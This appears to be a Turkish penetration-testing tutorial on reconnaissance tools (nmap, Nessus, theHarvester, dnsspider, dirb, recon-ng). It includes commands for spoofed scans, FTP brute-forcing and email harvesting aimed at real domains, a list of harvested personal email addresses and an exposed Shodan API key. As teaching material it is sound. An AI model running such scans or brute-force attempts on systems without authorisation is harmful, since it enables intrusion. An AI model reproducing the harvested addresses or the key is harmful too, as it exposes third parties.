**Ping taraması:** Tüm Sistemlere Ping atarak yanıt veren sistemlerin açık olup olmadığını denetler, bir nevi sunucu ve istemcileri tespit eder

nmap -sP 192.168.152.0/24

**TCP SYN Taraması:** Varsayılan tarama türüdür.Tarama işlemi, gönderilen SYN paketine gelen cevaba göre gerçekleşir. Gönderilen SYN paketine karşılık alınan paket RST+ACK ise port kapalıdır ve tarama bir sonra ki port ile devam eder. Eğer alınan paket SYN+ACK ise portun açık olduğu anlaşılır ve bir RST paketi gönderilerek iletişim kurulmadan tarama işlemi tamamlanır. Amaç 3'lü el sıkışma tamamlanmaması ve hedef sistemde kayıt altına alınmamasıdır.

nmap -sS 192.168.152.0/24

**TCP Connect Scan:** Bu taramada 3'lü el sıkışma işlemi gerçekleşir ve tarama kayıt altına alınır. SYN Scan tekniğinin tersine eğer SYN paketlerine karşılık SYN+ACK geliyorsa ACK paketi gönderir ve port tarama tamamlanır.

nmap -sT 192.168.152.0/24

**UDP Taraması**: UDP portlarının durumunu analiz etmek için kullanılan bu yöntemde tarama gönderilen UDP paketlerinin durumuna göre gerçekleşir. ICMP Port Unreachable ise port kapalıdır, eğer gelen cevap yine UDP paketi ise port açıktır. nmap -sU 192.168.152.0/24

**NULL - FIN - XMAS Scan:** 3 tarama türü de kısmi benzerlik göstermektedir. Gönderilen paketlere cevap olarak RST+ACK gönderiliyorsa port kapalı, ICMP Port Unreachable gönderiliyorsa port filtreli, hiç bir şey gönderilmiyorsa port açıktır.

**NULL Scan** üzerinden gönderilen paketler her hangi bir bayrağa sahip değildir (her hangi bir teknik uygulanmaz).

nmap -sN 192.168.152.133

FIN Scan üzerinden gönderilen paketler FIN bayrağına sahiptirler (kendi tekniğini uygular).

nmap -sF 192.168.152.133

XMAS Scan üzerinden gönderilen paketler, farklı bayraklara sahip olabilir.

nmap -sX 192.168.152.133

Tarama türlerini öğrendikten sonra şimdide seçeneklere bakalım.

-Pn : Host discovery yapılmaz, bütün hostlar ayakta varsayılır.

-p : port veya port aralıklarını belirtmek için kullanılır. -p22; -p1-65535

-O: TCP/IP davranışlarından yola çıkarak işletim sistemini belirleyecek parametredir.

-sV : Hedef sistemlerin servislerinin versiyonlarını tespit etmede kullanılır.

-**T[1-5]** : Birim zamanda gönderilecek paket hız seviyesini belirlemek için kullanılan parametredir. 5 en yüksek seviyeyi 1 ise en düşük seviyeyi belirtir.

-F: Fast mode, varsayılan taramalarda belirlenen portlardan biraz daha azı kullanılır.

-r : Portları sırayla tarar. Rastgele tarama kullanılmaz.

-top-ports <sayı> : <sayı> ile belirtilen ortak portları taranır.

-S : Kaynak IP yi belirlemek amacıyla kullanılır.

-n/-R : Asla DNS Çözümlemesi yapılmaz/Herzaman DNS çözümlemesi yapılır

-dns-servers <serv1[,serv2],...> : Özel DNS serverleri belirtmek için kullanılır.

-system-dns : İşletim sistemine ait DNS çözümleyici kullanılır.

-traceroute : Traceroute özelliğini aktif hale getirir.

-open : Sadece açık portları görüntülememizi sağlar.

-packet-trace : Alınan ve gönderilen tüm paketleri görüntülemek için kullanılır.

nmap [hedef\_IP] > tarama.txt : Yapılan taramanın txt formatında kaydetmemizi sağlar.

--script : script seçenekleri için kullanılırı. -script=<script adı>

-A: En sık kullanılan scriptleri çalıştırır.

Örneklerle anlatılanları pekiştirelim:

| nmap –sS -F 192.168.152.133                 | # En yaygın 100 portu tara                                           |
|---------------------------------------------|----------------------------------------------------------------------|
| nmap –sS –p80 192.168.152.133               | # 80 portunu tara                                                    |
| nmap –sS –p1-100 192.168.152.133            | # 1 ile 100 arasında ki portları tara                                |
| nmap –sS –p1,100,102 192.168.152.133        | # 1, 100 ve 02. portları tara                                        |
| nmap -sS -top-ports <10> 192.168.152.133    | # En sık kullanılan 10 adet portu tarar                              |
| nmap –sS –p- 192.168.152.133                | # 65535 adet portun tamamını tarar                                   |
| nmap –sS –p U:53,T:22 192.168.152.133       | # UDP 53 ve TCP 22. portu tarar                                      |
| nmap -sS -sV 192168.152.133                 | #Servis bilgisini tara                                               |
| nmap -sS -O 192.168.152.133                 | #İşletim sistemini tespit et                                         |
| nmap 192.168.152.0/24exclude 192.168.15     | 2.2,192.168.152.3 #sondaki iki ip'yi tarama                          |
| nmap -sS -A 192.168.152.133                 | #En sık kullanılan scriptlerle tara                                  |
| nmap –sS –oN tarama.txt 192.168.152.133     | # TXT biçiminde, normal NMAP çıktısı verir                           |
| nmap –sS –oX tarama.xml 192.168.152.133     | # XML biçiminde bir çıktı üretir                                     |
| nmap –sS –oA tarama 192.168.152.133         | # Tüm biçimlerde çıktı verir                                         |
| nmap -D 192.168.1.10 192.168.152.133        | # Tarmayı 192.168.1.10 Ipsinden yapıyormuş gibi<br>gösterir(spofing) |
| nmap –script vuln 192.168.152.0/24          | # Hedef sistem üzerindeki zaafiyetleri test edecek                   |
| nmap –script=ftp-brute –p 21 192.168.152.13 | 33 # Hedef makinanın 21. portuna kaba kuvvet saldırısı<br>yapacak    |
| nmapscript=all 192.168.152.133              | # NMAP içeriğinde ki tüm scriptleri çalıştıracaktır.                 |

### Nessus: Nessus zafiyet tarama aracıdır.

Tenable'ın ilgili adresine kayıt yapılıp evaluation ürünü indirilir. <u>https://www.tenable.com/products/nessus/nessus-professional/evaluate</u>

Hangi platformda kullanılacak ise ona göre ilgili dosya indirilir ve kurulumu gerçekleştirilir.

Kurulum sonrası <u>https://localhost:8834</u> adresinden erişim sağlanır.



Kurulum gerçekleştirdikten ve oturum açıldıktan sonra "new scan" ve "basic scan" seçeneği ile yeni bir tarama işlem başlatılır.

| Settings                    | Credentials |             |               |
|-----------------------------|-------------|-------------|---------------|
| 5                           |             |             |               |
| BASIC                       | ~           |             |               |
| <ul> <li>General</li> </ul> |             | Name        | tarama adi    |
| Schedule                    |             | Description |               |
| Notificatio                 | ins         | Description |               |
| DISCOVERY                   | >           |             |               |
| SSESSMENT                   | >           | Folder      | My Scans 👻    |
| REPORT                      | >           |             |               |
|                             |             | Targets     | 192.168.1.216 |

### Tarama sonrası zafiyetler listelenir ve ilgili zafiyet metasploit veya core impact ile test edilir.

| Conncau MS17-010: Security Update for Microsoft Windows SMB Server (4013389) (ETERNALBLUE) (ETERNALCHAMPION) (ETERNALR                                                                                                    | > Plugin Details                                                                               |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Description The remote Windows host is affected by the following vulnerabilities : - Multiple remote code execution vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBV1) due to improper handling of certain requests. An unauthenticated, remote attacker can exploit these vulnerabilities, via a specially crafted packet, to execute arbitrary code. (CVE-2017-0148, CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, CVE-2017-0148)                                                                                                    | Severity:<br>ID:<br>Version:<br>Type:<br>Family:<br>Published:<br>Modified:                    | Critical<br>97833<br>SRevision: 1.14 \$<br>remote<br>Windows<br>March 20, 2017<br>Sentember 7, 2017                                                         |  |
| <sup>2</sup> All minimation biscobie volmetability setse in Michoon Server Missage biock. 10 (Server) (Joe of Implemp Handling U Cetarin Vegetability)<br>multi-minitation setupolitis (Like a specially carted packet to disclose sentitive information, (CP-2017-0147)<br>ETERNALBUE, ETERNALCHAMPION, ETERNALROMANCE, and ETERNALSYNERGY are four of multiple Equation Group vulnerabilities and exploits disclosed<br>on 2017/04/14 by a group known as the Shadow Brokers. Wannacy, Viannacyyst is a ransomware program utilizing the ETERNALBUE exploit, and<br>EternalBocki is a worm that utilizes serve Equation Group vulnerabilities. Petya is a ransomware program that first utilizes CVE-2017-0199, a vulnerability in<br>Microsoft Office, and then spreads via ETERNALBUE.                                                                                                    | Risk Inform<br>Risk Factor:<br>CVSS Base S                                                     | ation Critical Critical Critical Critical Critical                                                                                                    |  |
| Solution<br>Microsoft has released a set of patches for Windows Vista, 2008, 7, 2008 R2, 2012, 8.1, RT 8.1, 2012 R2, 10, and 2016. Microsoft has also released emergency<br>patches for Windows operating systems that are no longer supported, including Windows XP, 2003, and 8.<br>For unsupported Windows operating systems, e.g. Windows XP, Microsoft recommends that users discontinue the use of SMBv1, SMBv1 lacks security                                                                                                    |                                                                                                | CVS3 territor SS3<br>CVSS Vector CVSS2AV/A/CL/Aut/N/CC/i/C/A/C<br>CVSS Temporal Vector: CVSS2#Ei/RLU/RC:ND<br>IAVM Severity: I<br>Vulnerability Information |  |
| reauties that were inclusion in water share vessions. Since if can be associated by following the version insulactions provided in inclusion kacerdosa.<br>Additionality, USC-RET recommends that users block SNB (reliefly by blocking reliefly by blocking reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reliefly reli | CPE: cpe:/o:<br>Exploit Avail<br>Exploit Ease:<br>Patch Pub D<br>Vulnerability<br>In the news: | microsoft.windows<br>iable: true<br>Exploits are available<br>ate: March 14, 2017<br>/ Pub Date: March 14, 2017<br>true                                     |  |
| http://www.nessu.org/u?bfsOsd           http://www.nessu.org/u?bfsOsd           http://wow.nessu.org/u?bfsOsd           http://wow.nessu.org/u?bfsOsd           http://www.nessu.org/u?bfsOsd           http://www.nessu.org/u?bfsOsd           http://www.nessu.org/u?bfsOsd           http://www.nessu.org/u?bfsOsd           http://www.nessu.org/u?bfsOsd           http://www.nessu.org/u?bfsOsd                                                                                                    | Exploitable<br>Metasploit (<br>Windows Ke<br>Core Impact                                       | With<br>MS17-010 EternalBlue SM8 Remote<br>rnel Pool Corruption)                                                                                            |  |

### Mxtoolbox:

https://mxtoolbox.com/NetworkTools.aspx adresinden ilgili araçlara erişim sağlanır.

| Güvenli | https://mxtoolbox.com/NetworkTools.aspx |                                     |                                                                                   |                                          |
|---------|-----------------------------------------|-------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------|
|         |                                         |                                     |                                                                                   | Blog API Products About Us Support Login |
|         |                                         | MX Lookup Blackfists Diagnostics    | Domain Health Analyze Headers Free Monitori                                       | ng DMARC Investigator DNS Lookup More +  |
|         |                                         | Are you confident that your en      | nail is getting through?                                                          |                                          |
|         |                                         | \$99 /monith Sign Up                | nalyze your DMARC, DKIM and SPF setup<br>insure your emails get to your customers | Learn More                               |
|         |                                         | Network Tools                       |                                                                                   |                                          |
|         |                                         | All Tools Email Network Website DNS | NEW. MailFlow Domain Health DN 8                                                  | Zone Protect                             |
|         |                                         | mx DNS Lookup for MX records        | () blacklist Check IP or host                                                     | DNS Lookup for IP address                |
|         |                                         |                                     |                                                                                   |                                          |
|         |                                         | smtp Test mail server SMTP (25)     | ntr DNS reverse lookup                                                            | Domain lookup                            |
|         |                                         |                                     |                                                                                   |                                          |
|         |                                         | dns Check your DNS Servers          | Sender Policy Framework                                                           | kim Domain Keys Identified Mail          |
|         |                                         |                                     |                                                                                   |                                          |
|         |                                         | dmarc DMARC Lookup                  | scan Open Ports                                                                   | DNS Lookup for IPv6                      |
|         |                                         | STV DNS Lookup Service Record       | M dnskey DNSKEY Lookup                                                            | CERT Lookup                              |
|         |                                         |                                     |                                                                                   |                                          |
|         |                                         | Ioc DNS Lookup for Location         | Nipseckey IPSECKEY Lookup                                                         | A domain Domain Health Report            |
|         |                                         |                                     |                                                                                   |                                          |
|         |                                         | whatismyip IP and location          | asn ASN Lookup                                                                    | rrsig DNSSEC Signature                   |
|         |                                         | Rec NSEC Lookup                     | 🕅 ds DS Lookup                                                                    | Rec3param NSEC3PARAM                     |
|         |                                         |                                     |                                                                                   |                                          |
|         |                                         | [O] arin IP Address Blocks          | Cname DNS Lookup Canonical                                                        | E txt DNS Lookup Text Record             |
|         |                                         |                                     |                                                                                   |                                          |
|         |                                         | SOB DNS Start of Authority          | Port status (ip:port)                                                             | http Website query (http://)             |

### TheHarvester:

Hedef domain hakkında elde edilmesi gereken en önemli bilgilerden biri de e-posta adreslerinin elde edilmesi. Elde edilecek e-posta adresleri kaba-kuvvet (brute-force) yöntemiyle şifrelerinin elde edilmesi veya sosyal mühendislik saldırılarında kullanılması saldırgan için önemli bilgi niteliğindedir.

Kullanımı çok kolay bir araç. Aşağıdaki parametreleri kullanarak e-posta adreslerini toplayabilirsiniz.

```
root@kali:~# theharvester
   \langle \rangle
* TheHarvester Ver. 2.7
* Coded by Christian Martorella
* Edge-Security Research
* cmartorella@edge-security.com
Usage: theharvester options
      -d: Domain to search or company name
      -b: data source: google, googleCSE, bing, bingapi, pgp, linkedin,
                     google-profiles, jigsaw, twitter, googleplus, all
      -s: Start in result number X (default: 0)
      -v: Verify host name via dns resolution and search for virtual hosts
      -f: Save the results into an HTML and XML file (both)
      -n: Perform a DNS reverse query on all ranges discovered
      -c: Perform a DNS brute force for the domain name
      -t: Perform a DNS TLD expansion discovery
      -e: Use this DNS server
      -l: Limit the number of results to work with(bing goes from 50 to 50 results,
          google 100 to 100, and pgp doesn't use this option)
      -h: use SHODAN database to query discovered hosts
Examples:
       theharvester -d microsoft.com -l 500 -b google -h myresults.html
       theharvester -d microsoft.com -b pgp
       theharvester -d microsoft -l 200 -b linkedin
       theharvester -d apple.com -b googleCSE -l 500 -s 300
```

*theHarvester -d gmail.com -b bing -l 500* komutunu çalıştırdığımızda bing arama moturu tarafından indekslenmiş gmail.com domaini için 500 sonuca kadar çıktıyı getirecektir.

### theHarvester -d gmail.com -b google -l 500

komutunu kullandığınızda ise bu sefer google da indexlenmiş sonuçları getirecektir. Mümkün olduğunca fazla sonuç için -b parametresi için kullanılacak tüm kaynakları kullanmalıyız.

```
root@kali:~# theharvester -d gmail.com -b all
*
 *
                                              /_\'_
*
*
*
*
* TheHarvester Ver. 2.7
* Coded by Christian Martorella
                                                        *
* Edge-Security Research
* cmartorella@edge-security.com
Full harvest..
[-] Searching in Google..
      Searching 0 results...
      Searching 100 results...
[-] Searching in PGP Key server..
[-] Searching in Bing..
      Searching 50 results...
      Searching 100 results...
[-] Searching in Exalead..
      Searching 50 results...
      Searching 100 results...
      Searching 150 results...
[+] Emails found:
. . . . . . . . . . . . . . . . . . .
'@gmail.com
,qyuletv@gmail.com
,yaolulai@gmail.com
0b132c2c6c@gmail.com
3cc7c567b10511020429v7c8c5748n@mail.gmail.com
Benthesfoto@gmail.com
BookCharlieBlac@gmail.com
Cynthiatreenstudio@gmail.com
FunkyFlyProject1@gmail.com
Jennyseomarketing010@gmail.com
Justinjhayden03@gmail.com
```

### Dnsspider:

Dnsspider aracı hedef domain için subdomainleri tespit etmek amacıyla, sözlük saldırısı veya kabakuvvet saldırısı düzenleyerek dns kayıtlarını tespit etmeye yarayan bir araçtır.

Varsayılan da kali de kurulu gelmemektedir.

https://github.com/nullsecuritynet/tools/tree/master/scanner/dnsspider adresinden kopyalayarak kullanabilirsiniz.

```
root@kali:~/tools# python dnsspider.py -H
--==[ dnsspider by noptrix@nullsecurity.net ]==--
usage:
    dnsspider.py -t <arg> -a <arg> [options]
optional arguments:
    -t <type> attack type (0 for dictionary 1 for bruteforce)
    -a <domain> subdomain to bruteforce
    -l <wordlist> wordlist, one hostname per line (default: built-in)
    -d <nameserver> choose another nameserver (default: your system's)
    -i <ipaddr> source ip address to use (default: your system's)
    -i <ipaddr> source port to use (default: 0 -> first free random port)
    -u <protocol> speak via udp or tcp (default: udp)
    -c <charset> choose charset 0 [a-20-9], 1 [a-2] or 2 [0-9] (default: 0)
    -m <maxchar> max chars to bruteforce, e.g. 'www'
    -g <postfix> prefix for bruteforce, e.g. 'www'
    -o <sec> timeout (default: 3)
    -v verbose mode - prints every attempt (default: quiet)
    -x <num> number of threads to use (default: 32) - choose more :)
    -r <logfile> write found subdomains to file (default: stdout)
    -V print version information
    -V print this help
```

Kullanımı:

Python dnsspider.py -t 1 -a kurumdomain.com

### Dirb:

Dirb, bir web uygulamasında bulunan tüm dizin ve sayfalara (açık veya gizli) kaba kuvvet saldırısı ile, dizinin veya sayfanın varlığını kontrol eder. Web uygulamacısı tarafından gizlenmiş sayfa veya dizinler var ise, bu sayfaları bularak sızma amaçlı kullabiliriz.

### Kullanımı:

### dirb <url\_base> [<wordlist\_file(s)>]

Hedef domain adresini ve wordlist'imizi yazarak taramaya başlıyoruz.

Dirb gmail.com adresinde bulunan common.txt dosyasındaki 4612 adet kullanılabilecek tüm dizin ve sayfaları tek tek erişip erişmediğini deneyecek.

```
root@kali:~# dirb gmail.com
. . . . . . . . . . . . . . . . . .
DIRB v2.22
By The Dark Raver
. . . . . . . . . . . . . . . . . .
(!) FATAL: Invalid URL format: gmail.com/
     (Use: "http://host/" or "https://host/" for SSL)
root@kali:~# dirb https://gmail.com
. . . . . . . . . . . . . . . . . .
DIRB v2.22
By The Dark Raver
. . . . . . . . . . . . . . . . . .
START TIME: Wed Feb 14 04:17:56 2018
URL BASE: https://gmail.com/
WORDLIST FILES: /usr/share/dirb/wordlists/common.txt
. . . . . . . . . . . . . . . . .
GENERATED WORDS: 4612
```

Bazı sayfalara normal şartlarda manuel olarak erişip tespit etme şansımız yok, dirb aracı sayesinde tespit edebilirsiniz.

### Recon-ng:

recon-ng, hedef domain hakkında bilgi toplama araçlarından en önemlilerden biridir. Ücretsiz, açık kaynak ve içerdiği modüller açısından tercih edilen bir araçtır. Hedef domain hakkında host bilgisi, IP kayıtları, reverse kayıtları, kontak, lokasyon, döküman, şifre ve zaafiyet bilgisine kadar toplama seçeneği sunabilmektedir.

Recon-ng aracımızı kali de recon-ng komutu çalıştırarak başlatıyoruz.

Sponsored by... // BLACK HILLS \/ \\ www.blackhillsinfosec.com [recon-ng v4.9.2, Tim Tomes (@LaNMaSteR53)] [77] Recon modules [8] Reporting modules
[2] Import modules [2] Exploitation modules [2] Discovery modules [recon-ng][default] >

Şimdi recon-ng de sık kullanılan komutlara bakalım

| add      | Adds records to the database /veritabanına kayıt ekler        |
|----------|---------------------------------------------------------------|
| back     | Exits the current context /bir önceki alana döner             |
| delete   | Deletes records from the database /veritabanından kayıt siler |
| exit     | Exits the framework /recon-ng den çıkar                       |
| load     | Loads specified module /ilgili modülü yükler                  |
| use      | Loads specified module /ilgili modülü yükler                  |
| query    | Queries the database /veritabanında arama yapar               |
| search   | Searches available modules /Kullanılabilir modulleri arar     |
| set      | Sets module options /Modül seçenekleri değiştirir             |
| unset    | Unsets module options / Modül seçenekleri eski haline getirir |
| show     | Shows various framework items / Seçenekleri sunar             |
| workspac | es Manages workspaces /Çalışma alanını yönetir                |
|          |                                                               |

### [recon-ng][default] > show modules komutuyla tüm modülleri görebiliriz.

### Modüllerinin bir kısmı aşağıdaki gibidir.

Discovery

-----

discovery/info\_disclosure/cache\_snoop

discovery/info\_disclosure/interesting\_files

Exploitation

-----

exploitation/injection/command\_injector exploitation/injection/xpath\_bruter

Import

-----

import/csv\_file

import/list

Recon

recon/domains-hosts/certificate\_transparency recon/domains-hosts/google\_site\_api recon/domains-hosts/google\_site\_web recon/domains-hosts/hackertarget recon/domains-hosts/netcraft recon/domains-hosts/shodan\_hostname

reporting/xml

Çalışmaya başlarken öncelikle bir workspace oluşturalım.

### [recon-ng][default] > workspaces add test

Sonrasında hedef domainimizi ekleyelim.

### [recon-ng][user] > add domains facebook.com

### [recon-ng][user] > show domains

+-----+ | rowid | domain | module | +-----+

|1 | facebook.com | user\_defined |

+-----+

İlk önce hedef domain hakkında hostları bulmak için netcraft modülünü kullanalım.

### [recon-ng][user] > load netcraft

### [recon-ng][user][netcraft] > show options

Name Current Value Required Description SOURCE default yes source of input (see 'show info' for details)

### [recon-ng][user][netcraft] > show info komutuyla komutun ne yaptığını görebiliriz

Name: Netcraft Hostname Enumerator

Path: modules/recon/domains-hosts/netcraft.py

Author: thrapt (thrapt@gmail.com)

**Description:** 

#### Harvests hosts from Netcraft.com. Updates the 'hosts' table with the results.

### [recon-ng][user][netcraft] > run

-----

#### FACEBOOK.COM

-----

[\*] URL: http://searchdns.netcraft.com/?{'restriction': 'site+ends+with', 'host': 'facebook.com'}

- [\*] [host] zh-tw.facebook.com (<blank>)
- [\*] [host] www.facebook.com (<blank>)
- [\*] [host] m.facebook.com (<blank>)
- [\*] [host] apps.facebook.com (<blank>)
- [\*] [host] sv-se.facebook.com (<blank>)
- [\*] [host] wwww.facebook.com (<blank>)
- [\*] [host] static.ak.facebook.com (<blank>)
- [\*] [host] pl-pl.facebook.com (<blank>)
- [\*] [host] pt-br.facebook.com (<blank>)
- [\*] [host] graph.facebook.com (<blank>)
- [\*] [host] en-gb.facebook.com (<blank>)
- [\*] [host] da-dk.facebook.com (<blank>)
- [\*] [host] lm.facebook.com (<blank>)
- [\*] [host] it-it.facebook.com (<blank>)
- [\*] [host] fr-fr.facebook.com (<blank>)
- [\*] [host] staticxx.facebook.com (<blank>)
- [\*] [host] origamijp.facebook.com (<blank>)
- [\*] [host] de-de.facebook.com (<blank>)
- [\*] [host] l.facebook.com (<blank>)
- [\*] [host] es-es.facebook.com (<blank>)
- [\*] Next page available! Requesting again...
- [\*] Sleeping to Avoid Lock-out...

[\*] URL: http://searchdns.netcraft.com/?{restriction': 'site+ends+with', 'host': 'facebook.com', 'last': 'origamijp.facebook.com', 'from': '21'}

- [\*] [host] ja-jp.facebook.com (<blank>)
- [\*] [host] ww.facebook.com (<blank>)
- [\*] [host] business.facebook.com (<blank>)
- [\*] [host] free.facebook.com (<blank>)
- [\*] [host] beta.facebook.com (<blank>)
- [\*] [host] es-la.facebook.com (<blank>)
- [\*] [host] touch.facebook.com (<blank>)
- [\*] [host] mbasic.facebook.com (<blank>)

- [\*] [host] pl.facebook.com (<blank>)
- [\*] [host] web.facebook.com (<blank>)
- [\*] [host] developer.facebook.com (<blank>)
- [\*] [host] ar-ar.facebook.com (<blank>)
- [\*] [host] developers.facebook.com (<blank>)
- [\*] [host] ru-ru.facebook.com (<blank>)
- [\*] [host] mobile.facebook.com (<blank>)
- [\*] [host] nb.facebook.com (<blank>)
- [\*] [host] h.facebook.com (<blank>)
- [\*] [host] pt-pt.facebook.com (<blank>)
- [\*] [host] api.facebook.com (<blank>)
- [\*] [host] ca-es.facebook.com (<blank>)
- [\*] Next page available! Requesting again...
- [\*] Sleeping to Avoid Lock-out...
- [\*] URL: http://searchdns.netcraft.com/?{'restriction': 'site+ends+with', 'host': 'facebook.com', 'last': 'api.facebook.com', 'from': '41'}
- [\*] [host] el-gr.facebook.com (<blank>)
- [\*] [host] postmaster.facebook.com (<blank>)
- [\*] [host] nl-nl.facebook.com (<blank>)
- [\*] [host] facebook.facebook.com (<blank>)
- [\*] [host] hr-hr.facebook.com (<blank>)
- [\*] [host] nb-no.facebook.com (<blank>)
- [\*] [host] zh-hk.facebook.com (<blank>)
- [\*] [host] th-th.facebook.com (<blank>)
- [\*] [host] hu-hu.facebook.com (<blank>)
- [\*] [host] elkjopnordic.facebook.com (<blank>)
- [\*] [host] 0.facebook.com (<blank>)
- [\*] [host] lji.facebook.com (<blank>)
- [\*] [host] de.facebook.com (<blank>)
- [\*] [host] id-id.facebook.com (<blank>)
- [\*] [host] vi-vn.facebook.com (<blank>)
- [\*] [host] tr-tr.facebook.com (<blank>)
- [\*] [host] chat.facebook.com (<blank>)
- [\*] [host] connect.facebook.com (<blank>)
- [\*] [host] www.new.facebook.com (<blank>)
- [\*] [host] in.facebook.com (<blank>)
- [\*] Next page available! Requesting again...
- [\*] Sleeping to Avoid Lock-out...

[\*] URL: http://searchdns.netcraft.com/?{'restriction': 'site+ends+with', 'host': 'facebook.com', 'last': 'elkjopnordic.facebook.com', 'from': '61'}

[\*] [host] www.graph.facebook.com (<blank>)

[\*] [host] blog.facebook.com (<blank>)

[\*] [host] code.facebook.com (<blank>)

[\*] [host] ro-ro.facebook.com (<blank>)

[\*] [host] m2.facebook.com (<blank>)

-----

SUMMARY

-----

[\*] 65 total (65 new) hosts found.

Daha fazla sonuç elde etmek için *recon/domains-hosts/bing\_domain\_web* Veya *recon/domains-hosts/google\_site\_web* gibi modulleri de kullanarak karşılaştırma yapabilirsiniz.

recon/hosts-hosts/resolve komutunu kullanarak isimlerden Iplerini çözümleyebilirsiniz.

Diğer tüm modüllerin kullanımı aynı şekilde load <modul adı> ve sonrasında run diyerek istenilen diğer tüm bilgi toplamayı yapabilirsiniz.

Bazı moduller için API key'lere ihtiyaç duyulmaktadır. Bing şu anda api\_key'i ücretli verirken shodan için sadece kayıt yaptırmanız yeterli olacaktır.

| Account Overview |                                  |
|------------------|----------------------------------|
| API Key          | jE9o9DQwDOM5Lp3FtAROmOilszcUCKOf |
|                  | Reset API Key                    |

API\_key'i aldıktan sonra aşağıdaki komutu kullanarak key'i ekleyebilirsiniz.

### [recon-ng][user][shodan\_net] > keys add shodan\_api jE9o9DQwDOM5Lp3FtAROmOilszcUCKOf

Show dashboard komutu ile tüm çalışmalarınızın sonucunu görebilirsiniz. Listelemek istediğiniz kategori için *show <kategori adı>* yazarak çıktıları görebilirsiniz.

kategori için *show <kategori adı>* yazarak çıktıları görebilirsiniz.

| [recon-ngj[soderj`> :                                                                                                    | show dashbo                                                     | ard – · | Ĩ    |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|---------|------|--|
| +                                                                                                    |                                                                 |         |      |  |
|                                                                                                    | Activity                                                        | Summary |      |  |
| 1                                                                                                    | Module                                                          |         | Runs |  |
| <pre>/ recon/companies-contacts/jigsaw/search_contacts   1 / recon/contacts-profiles/fullcontact 6 / recon/domains-contacts/pgp_search 1 / recon/domains-domains/brute_suffix 1 / recon/domains-domains/brute_suffix 1 / recon/domains-hosts/netcraft 1 / recon/domains-hosts/shodan_hostname 1 / recon/domains-hosts/shodan_hostname 1 / recon/domains-hosts/ipinfodb 1 / recon/hosts-hosts/freegeoip 1 / recon/hosts-hosts/resolve 1 / recon/hosts-hosts/reverse_resolve 1 / recon/hosts-hosts/shodan_ip 3 / recon/locations-locations/geocode 3 / recon/locations-locations/geocode 1 / recon/nots-hosts/hodan_net 1 / recon/hosts-hosts/shodan_net 1 / recon/hosts-hosts/shodan_net 1 / recon/hosts-hosts/shodan_net 1 / recon/netblocks-hosts/namechk 1 // recon/netblocks-hosts/namechk 1 // recon/hosts-hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk 1 // recon/hosts/namechk</pre> |                                                                 |         |      |  |
| +<br>  Results Sumr                                                                                                    | лагу                                                            | +<br>I  |      |  |
| +<br>  Category                                                                                                    | Quantity                                                        | +<br>   |      |  |
| Domains<br>  Companies<br>  Netblocks<br>  Locations<br>  Vulnerabilities<br>  Ports<br>  Hosts<br>  Contacts<br>  Credentials<br>  Leaks<br>  Pushpins<br>  Profiles<br>  Repositories                                                                                                    | 53<br>0<br>120<br>120<br>181<br>5<br>0<br>0<br>0<br>0<br>0<br>0 |         |      |  |

Çalışmalarınızın sonucunu csv, html, xml vs formatlarda dışarıya alabilirsiniz.

| [recon-ng][<br>[recon-ng][ | soder][html] > load html<br>soder][html] > show options               |            |                                                                           |
|----------------------------|-----------------------------------------------------------------------|------------|---------------------------------------------------------------------------|
| Name                       | Current Value                                                         | Required   | Description                                                               |
| CREATOR                    | soder                                                                 | yes<br>ves | creator name for the report footer<br>customer name for the report header |
| FILENAME                   | /root/.recon-ng/workspaces/soder/results.html<br>True                 | yes<br>yes | path and filename for report output<br>mask sensitive data in the report  |
| [recon-ng][<br>CREATOR =>  | soder][html] > set CREATOR soder<br>soder                             |            |                                                                           |
| [recon-ng][<br>CUSTOMER => | soder][html] > set CUSTOMER facebook<br>facebook                      |            |                                                                           |
| [recon-ng][<br>[*] Report  | soder][html] > run<br>generated at '/root/.recon-ng/workspaces/soder/ | results.ht | ml'.                                                                      |
| [recon-na][                | soderl[html] >                                                        |            |                                                                           |

### Sn1per:

